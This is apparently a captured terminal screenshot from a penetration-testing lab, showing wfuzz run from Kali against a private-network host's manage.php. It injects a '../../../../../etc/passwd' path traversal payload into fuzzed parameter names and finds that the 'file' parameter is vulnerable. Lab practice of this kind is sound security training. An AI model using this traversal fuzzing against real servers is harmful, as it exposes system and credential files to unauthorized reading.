 ┌──(root💀kali)-[~]
└─# wfuzz -b 'PHPSESSID=utal40t5t9mqt5d7p8n4d40rfk' --hw 100 -w /usr/share/wfuzz/wordlist/general/
common.txt http://192.168.15.136/manage.php?FUZZ=../../../../../etc/passwd
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against O
penssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for mor
e information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.15.136/manage.php?FUZZ=../../../../../etc/passwd
Total requests: 951

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000341:   200        93 L     172 W      3694 Ch     "file"